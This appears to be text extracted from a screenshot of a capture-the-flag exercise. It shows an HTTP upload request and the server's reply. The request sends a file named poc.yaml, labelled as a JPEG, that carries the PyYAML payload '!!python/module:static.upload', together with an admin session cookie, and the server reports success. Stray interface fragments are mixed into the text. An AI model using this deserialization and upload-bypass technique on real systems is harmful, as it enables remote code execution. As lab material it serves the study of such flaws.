 POST /blog/imgUpload HTTP/1.1
Host: 9c97ee31-ea33-454d-acb8-974dad49d57a.node4.buuoj.cn:81
Content-Length: 226
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycnd53BpluR4dCav7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.26
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
session=eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn0.Y2NDw
g.UglJgVkDNl7B38VDSJXuqoUBgic
Connection: close
------WebKitFormBoundarycnd53BpluR4dCav7
Content-Disposition: form-data; name="editormd-image-file";
filename="poc.yaml"
Content-Type: image/jpeg
!!python/module:static.upload
------WebKitFormBoundarycnd53BpluR4dCav7--
? < + > 输入搜索字词 没有比赛
完成
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 03 Nov 2022 04:43:39 GMT
Content-Type: application/json
Content-Length: 84
Connection: close
Set-Cookie:
session=eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn0.Y2NG-
w.qhJgUnQe0XJTgsUlcxl0CbslF3I; Expires=Sun, 04 Dec 2022
04:43:39 GMT; HttpOnly; Path=/
Vary: Cookie
{"message":"\u4e0a\u4f20\u6210\u529f!","success":1,"url":"/static
/upload/poc.yaml"}
? < + > 输入搜索字词 没有
409字节 | 84